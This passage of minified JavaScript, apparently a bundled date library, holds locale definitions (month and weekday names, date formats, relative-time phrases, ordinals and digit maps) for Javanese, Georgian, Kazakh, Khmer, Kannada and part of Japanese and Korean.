e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u6570\\u79d2\",ss:\"%d\\u79d2\",m:\"1\\u5206\",mm:\"%d\\u5206\",h:\"1\\u6642\\u9593\",hh:\"%d\\u6642\\u9593\",d:\"1\\u65e5\",dd:\"%d\\u65e5\",M:\"1\\u30f6\\u6708\",MM:\"%d\\u30f6\\u6708\",y:\"1\\u5e74\",yy:\"%d\\u5e74\"}}),M.defineLocale(\"jv\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des\".split(\"_\"),weekdays:\"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Reb_Kem_Jem_Sep\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sp\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,a){return 12===e&&(e=0),\"enjing\"===a?e:\"siyang\"===a?11<=e?e:e+12:\"sonten\"===a||\"ndalu\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"enjing\":e<15?\"siyang\":e<19?\"sonten\":\"ndalu\"},calendar:{sameDay:\"[Dinten puniko pukul] LT\",nextDay:\"[Mbenjang pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kala wingi pukul] LT\",lastWeek:\"dddd [kepengker pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"wonten ing %s\",past:\"%s ingkang kepengker\",s:\"sawetawis detik\",ss:\"%d detik\",m:\"setunggal menit\",mm:\"%d menit\",h:\"setunggal jam\",hh:\"%d jam\",d:\"sedinten\",dd:\"%d dinten\",M:\"sewulan\",MM:\"%d wulan\",y:\"setaun\",yy:\"%d taun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ka\",{months:\"\\u10d8\\u10d0\\u10dc\\u10d5\\u10d0\\u10e0\\u10d8_\\u10d7\\u10d4\\u10d1\\u10d4\\u10e0\\u10d5\\u10d0\\u10da\\u10d8_\\u10db\\u10d0\\u10e0\\u10e2\\u10d8_\\u10d0\\u10de\\u10e0\\u10d8\\u10da\\u10d8_\\u10db\\u10d0\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10dc\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10da\\u10d8\\u10e1\\u10d8_\\u10d0\\u10d2\\u10d5\\u10d8\\u10e1\\u10e2\\u10dd_\\u10e1\\u10d4\\u10e5\\u10e2\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dd\\u10e5\\u10e2\\u10dd\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dc\\u10dd\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10d3\\u10d4\\u10d9\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8\".split(\"_\"),monthsShort:\"\\u10d8\\u10d0\\u10dc_\\u10d7\\u10d4\\u10d1_\\u10db\\u10d0\\u10e0_\\u10d0\\u10de\\u10e0_\\u10db\\u10d0\\u10d8_\\u10d8\\u10d5\\u10dc_\\u10d8\\u10d5\\u10da_\\u10d0\\u10d2\\u10d5_\\u10e1\\u10d4\\u10e5_\\u10dd\\u10e5\\u10e2_\\u10dc\\u10dd\\u10d4_\\u10d3\\u10d4\\u10d9\".split(\"_\"),weekdays:{standalone:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10d8_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8\".split(\"_\"),format:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0\\u10e1_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10e1_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1\".split(\"_\"),isFormat:/(\\u10ec\\u10d8\\u10dc\\u10d0|\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2)/},weekdaysShort:\"\\u10d9\\u10d5\\u10d8_\\u10dd\\u10e0\\u10e8_\\u10e1\\u10d0\\u10db_\\u10dd\\u10d7\\u10ee_\\u10ee\\u10e3\\u10d7_\\u10de\\u10d0\\u10e0_\\u10e8\\u10d0\\u10d1\".split(\"_\"),weekdaysMin:\"\\u10d9\\u10d5_\\u10dd\\u10e0_\\u10e1\\u10d0_\\u10dd\\u10d7_\\u10ee\\u10e3_\\u10de\\u10d0_\\u10e8\\u10d0\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u10d3\\u10e6\\u10d4\\u10e1] LT[-\\u10d6\\u10d4]\",nextDay:\"[\\u10ee\\u10d5\\u10d0\\u10da] LT[-\\u10d6\\u10d4]\",lastDay:\"[\\u10d2\\u10e3\\u10e8\\u10d8\\u10dc] LT[-\\u10d6\\u10d4]\",nextWeek:\"[\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2] dddd LT[-\\u10d6\\u10d4]\",lastWeek:\"[\\u10ec\\u10d8\\u10dc\\u10d0] dddd LT-\\u10d6\\u10d4\",sameElse:\"L\"},relativeTime:{future:function(e){return e.replace(/(\\u10ec\\u10d0\\u10db|\\u10ec\\u10e3\\u10d7|\\u10e1\\u10d0\\u10d0\\u10d7|\\u10ec\\u10d4\\u10da|\\u10d3\\u10e6|\\u10d7\\u10d5)(\\u10d8|\\u10d4)/,function(e,a,t){return\"\\u10d8\"===t?a+\"\\u10e8\\u10d8\":a+t+\"\\u10e8\\u10d8\"})},past:function(e){return/(\\u10ec\\u10d0\\u10db\\u10d8|\\u10ec\\u10e3\\u10d7\\u10d8|\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8|\\u10d3\\u10e6\\u10d4|\\u10d7\\u10d5\\u10d4)/.test(e)?e.replace(/(\\u10d8|\\u10d4)$/,\"\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):/\\u10ec\\u10d4\\u10da\\u10d8/.test(e)?e.replace(/\\u10ec\\u10d4\\u10da\\u10d8$/,\"\\u10ec\\u10da\\u10d8\\u10e1 \\u10ec\\u10d8\\u10dc\"):e},s:\"\\u10e0\\u10d0\\u10db\\u10d3\\u10d4\\u10dc\\u10d8\\u10db\\u10d4 \\u10ec\\u10d0\\u10db\\u10d8\",ss:\"%d \\u10ec\\u10d0\\u10db\\u10d8\",m:\"\\u10ec\\u10e3\\u10d7\\u10d8\",mm:\"%d \\u10ec\\u10e3\\u10d7\\u10d8\",h:\"\\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",hh:\"%d \\u10e1\\u10d0\\u10d0\\u10d7\\u10d8\",d:\"\\u10d3\\u10e6\\u10d4\",dd:\"%d \\u10d3\\u10e6\\u10d4\",M:\"\\u10d7\\u10d5\\u10d4\",MM:\"%d \\u10d7\\u10d5\\u10d4\",y:\"\\u10ec\\u10d4\\u10da\\u10d8\",yy:\"%d \\u10ec\\u10d4\\u10da\\u10d8\"},dayOfMonthOrdinalParse:/0|1-\\u10da\\u10d8|\\u10db\\u10d4-\\d{1,2}|\\d{1,2}-\\u10d4/,ordinal:function(e){return 0===e?e:1===e?e+\"-\\u10da\\u10d8\":e<20||e<=100&&e%20==0||e%100==0?\"\\u10db\\u10d4-\"+e:e+\"-\\u10d4\"},week:{dow:1,doy:7}});var bn={0:\"-\\u0448\\u0456\",1:\"-\\u0448\\u0456\",2:\"-\\u0448\\u0456\",3:\"-\\u0448\\u0456\",4:\"-\\u0448\\u0456\",5:\"-\\u0448\\u0456\",6:\"-\\u0448\\u044b\",7:\"-\\u0448\\u0456\",8:\"-\\u0448\\u0456\",9:\"-\\u0448\\u044b\",10:\"-\\u0448\\u044b\",20:\"-\\u0448\\u044b\",30:\"-\\u0448\\u044b\",40:\"-\\u0448\\u044b\",50:\"-\\u0448\\u0456\",60:\"-\\u0448\\u044b\",70:\"-\\u0448\\u0456\",80:\"-\\u0448\\u0456\",90:\"-\\u0448\\u044b\",100:\"-\\u0448\\u0456\"};M.defineLocale(\"kk\",{months:\"\\u049b\\u0430\\u04a3\\u0442\\u0430\\u0440_\\u0430\\u049b\\u043f\\u0430\\u043d_\\u043d\\u0430\\u0443\\u0440\\u044b\\u0437_\\u0441\\u04d9\\u0443\\u0456\\u0440_\\u043c\\u0430\\u043c\\u044b\\u0440_\\u043c\\u0430\\u0443\\u0441\\u044b\\u043c_\\u0448\\u0456\\u043b\\u0434\\u0435_\\u0442\\u0430\\u043c\\u044b\\u0437_\\u049b\\u044b\\u0440\\u043a\\u04af\\u0439\\u0435\\u043a_\\u049b\\u0430\\u0437\\u0430\\u043d_\\u049b\\u0430\\u0440\\u0430\\u0448\\u0430_\\u0436\\u0435\\u043b\\u0442\\u043e\\u049b\\u0441\\u0430\\u043d\".split(\"_\"),monthsShort:\"\\u049b\\u0430\\u04a3_\\u0430\\u049b\\u043f_\\u043d\\u0430\\u0443_\\u0441\\u04d9\\u0443_\\u043c\\u0430\\u043c_\\u043c\\u0430\\u0443_\\u0448\\u0456\\u043b_\\u0442\\u0430\\u043c_\\u049b\\u044b\\u0440_\\u049b\\u0430\\u0437_\\u049b\\u0430\\u0440_\\u0436\\u0435\\u043b\".split(\"_\"),weekdays:\"\\u0436\\u0435\\u043a\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0434\\u04af\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0441\\u04d9\\u0440\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0431\\u0435\\u0439\\u0441\\u0435\\u043d\\u0431\\u0456_\\u0436\\u04b1\\u043c\\u0430_\\u0441\\u0435\\u043d\\u0431\\u0456\".split(\"_\"),weekdaysShort:\"\\u0436\\u0435\\u043a_\\u0434\\u04af\\u0439_\\u0441\\u0435\\u0439_\\u0441\\u04d9\\u0440_\\u0431\\u0435\\u0439_\\u0436\\u04b1\\u043c_\\u0441\\u0435\\u043d\".split(\"_\"),weekdaysMin:\"\\u0436\\u043a_\\u0434\\u0439_\\u0441\\u0439_\\u0441\\u0440_\\u0431\\u0439_\\u0436\\u043c_\\u0441\\u043d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u0456\\u043d \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextDay:\"[\\u0415\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0448\\u0435 \\u0441\\u0430\\u0493\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u0435\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u04a3] dddd [\\u0441\\u0430\\u0493\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0456\\u0448\\u0456\\u043d\\u0434\\u0435\",past:\"%s \\u0431\\u04b1\\u0440\\u044b\\u043d\",s:\"\\u0431\\u0456\\u0440\\u043d\\u0435\\u0448\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0456\\u0440 \\u043c\\u0438\\u043d\\u0443\\u0442\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\",h:\"\\u0431\\u0456\\u0440 \\u0441\\u0430\\u0493\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0493\\u0430\\u0442\",d:\"\\u0431\\u0456\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0456\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0456\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0448\\u0456|\\u0448\\u044b)/,ordinal:function(e){return e+(bn[e]||bn[e%10]||bn[100<=e?100:null])},week:{dow:1,doy:7}});var Sn={1:\"\\u17e1\",2:\"\\u17e2\",3:\"\\u17e3\",4:\"\\u17e4\",5:\"\\u17e5\",6:\"\\u17e6\",7:\"\\u17e7\",8:\"\\u17e8\",9:\"\\u17e9\",0:\"\\u17e0\"},Hn={\"\\u17e1\":\"1\",\"\\u17e2\":\"2\",\"\\u17e3\":\"3\",\"\\u17e4\":\"4\",\"\\u17e5\":\"5\",\"\\u17e6\":\"6\",\"\\u17e7\":\"7\",\"\\u17e8\":\"8\",\"\\u17e9\":\"9\",\"\\u17e0\":\"0\"};M.defineLocale(\"km\",{months:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),monthsShort:\"\\u1798\\u1780\\u179a\\u17b6_\\u1780\\u17bb\\u1798\\u17d2\\u1797\\u17c8_\\u1798\\u17b8\\u1793\\u17b6_\\u1798\\u17c1\\u179f\\u17b6_\\u17a7\\u179f\\u1797\\u17b6_\\u1798\\u17b7\\u1790\\u17bb\\u1793\\u17b6_\\u1780\\u1780\\u17d2\\u1780\\u178a\\u17b6_\\u179f\\u17b8\\u17a0\\u17b6_\\u1780\\u1789\\u17d2\\u1789\\u17b6_\\u178f\\u17bb\\u179b\\u17b6_\\u179c\\u17b7\\u1785\\u17d2\\u1786\\u17b7\\u1780\\u17b6_\\u1792\\u17d2\\u1793\\u17bc\".split(\"_\"),weekdays:\"\\u17a2\\u17b6\\u1791\\u17b7\\u178f\\u17d2\\u1799_\\u1785\\u17d0\\u1793\\u17d2\\u1791_\\u17a2\\u1784\\u17d2\\u1782\\u17b6\\u179a_\\u1796\\u17bb\\u1792_\\u1796\\u17d2\\u179a\\u17a0\\u179f\\u17d2\\u1794\\u178f\\u17b7\\u17cd_\\u179f\\u17bb\\u1780\\u17d2\\u179a_\\u179f\\u17c5\\u179a\\u17cd\".split(\"_\"),weekdaysShort:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysMin:\"\\u17a2\\u17b6_\\u1785_\\u17a2_\\u1796_\\u1796\\u17d2\\u179a_\\u179f\\u17bb_\\u179f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u1796\\u17d2\\u179a\\u17b9\\u1780|\\u179b\\u17d2\\u1784\\u17b6\\u1785/,isPM:function(e){return\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"===e},meridiem:function(e,a,t){return e<12?\"\\u1796\\u17d2\\u179a\\u17b9\\u1780\":\"\\u179b\\u17d2\\u1784\\u17b6\\u1785\"},calendar:{sameDay:\"[\\u1790\\u17d2\\u1784\\u17c3\\u1793\\u17c1\\u17c7 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextDay:\"[\\u179f\\u17d2\\u17a2\\u17c2\\u1780 \\u1798\\u17c9\\u17c4\\u1784] LT\",nextWeek:\"dddd [\\u1798\\u17c9\\u17c4\\u1784] LT\",lastDay:\"[\\u1798\\u17d2\\u179f\\u17b7\\u179b\\u1798\\u17b7\\u1789 \\u1798\\u17c9\\u17c4\\u1784] LT\",lastWeek:\"dddd [\\u179f\\u1794\\u17d2\\u178f\\u17b6\\u17a0\\u17cd\\u1798\\u17bb\\u1793] [\\u1798\\u17c9\\u17c4\\u1784] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u1791\\u17c0\\u178f\",past:\"%s\\u1798\\u17bb\\u1793\",s:\"\\u1794\\u17c9\\u17bb\\u1793\\u17d2\\u1798\\u17b6\\u1793\\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",ss:\"%d \\u179c\\u17b7\\u1793\\u17b6\\u1791\\u17b8\",m:\"\\u1798\\u17bd\\u1799\\u1793\\u17b6\\u1791\\u17b8\",mm:\"%d \\u1793\\u17b6\\u1791\\u17b8\",h:\"\\u1798\\u17bd\\u1799\\u1798\\u17c9\\u17c4\\u1784\",hh:\"%d \\u1798\\u17c9\\u17c4\\u1784\",d:\"\\u1798\\u17bd\\u1799\\u1790\\u17d2\\u1784\\u17c3\",dd:\"%d \\u1790\\u17d2\\u1784\\u17c3\",M:\"\\u1798\\u17bd\\u1799\\u1781\\u17c2\",MM:\"%d \\u1781\\u17c2\",y:\"\\u1798\\u17bd\\u1799\\u1786\\u17d2\\u1793\\u17b6\\u17c6\",yy:\"%d \\u1786\\u17d2\\u1793\\u17b6\\u17c6\"},dayOfMonthOrdinalParse:/\\u1791\\u17b8\\d{1,2}/,ordinal:\"\\u1791\\u17b8%d\",preparse:function(e){return e.replace(/[\\u17e1\\u17e2\\u17e3\\u17e4\\u17e5\\u17e6\\u17e7\\u17e8\\u17e9\\u17e0]/g,function(e){return Hn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Sn[e]})},week:{dow:1,doy:4}});var jn={1:\"\\u0ce7\",2:\"\\u0ce8\",3:\"\\u0ce9\",4:\"\\u0cea\",5:\"\\u0ceb\",6:\"\\u0cec\",7:\"\\u0ced\",8:\"\\u0cee\",9:\"\\u0cef\",0:\"\\u0ce6\"},xn={\"\\u0ce7\":\"1\",\"\\u0ce8\":\"2\",\"\\u0ce9\":\"3\",\"\\u0cea\":\"4\",\"\\u0ceb\":\"5\",\"\\u0cec\":\"6\",\"\\u0ced\":\"7\",\"\\u0cee\":\"8\",\"\\u0cef\":\"9\",\"\\u0ce6\":\"0\"};M.defineLocale(\"kn\",{months:\"\\u0c9c\\u0ca8\\u0cb5\\u0cb0\\u0cbf_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0\\u0cb5\\u0cb0\\u0cbf_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5\\u0cac\\u0cb0\\u0ccd_\\u0ca8\\u0cb5\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\\u0cac\\u0cb0\\u0ccd\".split(\"_\"),monthsShort:\"\\u0c9c\\u0ca8_\\u0cab\\u0cc6\\u0cac\\u0ccd\\u0cb0_\\u0cae\\u0cbe\\u0cb0\\u0ccd\\u0c9a\\u0ccd_\\u0c8f\\u0caa\\u0ccd\\u0cb0\\u0cbf\\u0cb2\\u0ccd_\\u0cae\\u0cc6\\u0cd5_\\u0c9c\\u0cc2\\u0ca8\\u0ccd_\\u0c9c\\u0cc1\\u0cb2\\u0cc6\\u0cd6_\\u0c86\\u0c97\\u0cb8\\u0ccd\\u0c9f\\u0ccd_\\u0cb8\\u0cc6\\u0caa\\u0ccd\\u0c9f\\u0cc6\\u0c82_\\u0c85\\u0c95\\u0ccd\\u0c9f\\u0cc6\\u0cc2\\u0cd5_\\u0ca8\\u0cb5\\u0cc6\\u0c82_\\u0ca1\\u0cbf\\u0cb8\\u0cc6\\u0c82\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae\\u0cb5\\u0cbe\\u0cb0_\\u0cae\\u0c82\\u0c97\\u0cb3\\u0cb5\\u0cbe\\u0cb0_\\u0cac\\u0cc1\\u0ca7\\u0cb5\\u0cbe\\u0cb0_\\u0c97\\u0cc1\\u0cb0\\u0cc1\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0\\u0cb5\\u0cbe\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\\u0cb5\\u0cbe\\u0cb0\".split(\"_\"),weekdaysShort:\"\\u0cad\\u0cbe\\u0ca8\\u0cc1_\\u0cb8\\u0cc6\\u0cc2\\u0cd5\\u0cae_\\u0cae\\u0c82\\u0c97\\u0cb3_\\u0cac\\u0cc1\\u0ca7_\\u0c97\\u0cc1\\u0cb0\\u0cc1_\\u0cb6\\u0cc1\\u0c95\\u0ccd\\u0cb0_\\u0cb6\\u0ca8\\u0cbf\".split(\"_\"),weekdaysMin:\"\\u0cad\\u0cbe_\\u0cb8\\u0cc6\\u0cc2\\u0cd5_\\u0cae\\u0c82_\\u0cac\\u0cc1_\\u0c97\\u0cc1_\\u0cb6\\u0cc1_\\u0cb6\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c87\\u0c82\\u0ca6\\u0cc1] LT\",nextDay:\"[\\u0ca8\\u0cbe\\u0cb3\\u0cc6] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ca8\\u0cbf\\u0ca8\\u0ccd\\u0ca8\\u0cc6] LT\",lastWeek:\"[\\u0c95\\u0cc6\\u0cc2\\u0ca8\\u0cc6\\u0caf] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0ca8\\u0c82\\u0ca4\\u0cb0\",past:\"%s \\u0cb9\\u0cbf\\u0c82\\u0ca6\\u0cc6\",s:\"\\u0c95\\u0cc6\\u0cb2\\u0cb5\\u0cc1 \\u0c95\\u0ccd\\u0cb7\\u0ca3\\u0c97\\u0cb3\\u0cc1\",ss:\"%d \\u0cb8\\u0cc6\\u0c95\\u0cc6\\u0c82\\u0ca1\\u0cc1\\u0c97\\u0cb3\\u0cc1\",m:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",mm:\"%d \\u0ca8\\u0cbf\\u0cae\\u0cbf\\u0cb7\",h:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0c97\\u0c82\\u0c9f\\u0cc6\",hh:\"%d \\u0c97\\u0c82\\u0c9f\\u0cc6\",d:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca6\\u0cbf\\u0ca8\",dd:\"%d \\u0ca6\\u0cbf\\u0ca8\",M:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",MM:\"%d \\u0ca4\\u0cbf\\u0c82\\u0c97\\u0cb3\\u0cc1\",y:\"\\u0c92\\u0c82\\u0ca6\\u0cc1 \\u0cb5\\u0cb0\\u0ccd\\u0cb7\",yy:\"%d \\u0cb5\\u0cb0\\u0ccd\\u0cb7\"},preparse:function(e){return e.replace(/[\\u0ce7\\u0ce8\\u0ce9\\u0cea\\u0ceb\\u0cec\\u0ced\\u0cee\\u0cef\\u0ce6]/g,function(e){return xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return jn[e]})},meridiemParse:/\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf|\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6|\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8|\\u0cb8\\u0c82\\u0c9c\\u0cc6/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"===a?e<4?e:e+12:\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\"===a?e:\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\"===a?10<=e?e:e+12:\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\":e<10?\"\\u0cac\\u0cc6\\u0cb3\\u0cbf\\u0c97\\u0ccd\\u0c97\\u0cc6\":e<17?\"\\u0cae\\u0ca7\\u0ccd\\u0caf\\u0cbe\\u0cb9\\u0ccd\\u0ca8\":e<20?\"\\u0cb8\\u0c82\\u0c9c\\u0cc6\":\"\\u0cb0\\u0cbe\\u0ca4\\u0ccd\\u0cb0\\u0cbf\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0ca8\\u0cc6\\u0cd5)/,ordinal:function(e){return e+\"\\u0ca8\\u0cc6\\u0cd5\"},week:{dow:0,doy:6}}),M.defineLocale(\"ko\",{months:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),monthsShort:\"1\\uc6d4_2\\uc6d4_3\\uc6d4_4\\uc6d4_5\\uc6d4_6\\uc6d4_7\\uc6d4_8\\uc6d4_9\\uc6d4_10\\uc6d4_11\\uc6d4_12\\uc6d4\".split(\"_\"),weekdays:\"\\uc77c\\uc694\\uc77c_\\uc6d4\\uc694\\uc77c_\\ud654\\uc694\\uc77c_\\uc218\\uc694\\uc77c_\\ubaa9\\uc694\\uc77c_\\uae08\\uc694\\uc77c_\\ud1a0\\uc694\\uc77c\".split(\"_\"),weekdaysShort:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),weekdaysMin:\"\\uc77c_\\uc6d4_\\ud654_\\uc218_\\ubaa9_\\uae08_\\ud1a0\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY\\ub144 MMMM D\\uc77c\",LLL:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",LLLL:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\",l:\"YYYY.MM.DD.\",ll:\"YYYY\\ub144 MMMM D\\uc77c\",lll:\"YYYY\\ub144 MMMM D\\uc77c A h:mm\",llll:\"YYYY\\ub144 MMMM D\\uc77c dddd A h:mm\"},calendar:{sameDay:\"\\uc624\\ub298 LT\",nextDay:\"\\ub0b4\\uc77c LT\",nextWeek:\"dddd LT\",lastDay:\"\\uc5b4\\uc81c LT\",lastWeek:\"\\uc9c0\\ub09c\\uc8fc dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\ud6c4\",past:\"%s \\uc804\",s:\"\\uba87 \\ucd08\",ss:\"%d\\ucd08\",m:\"1\\ubd84\",mm:\"%d\\ubd84\",h:\"\\ud55c 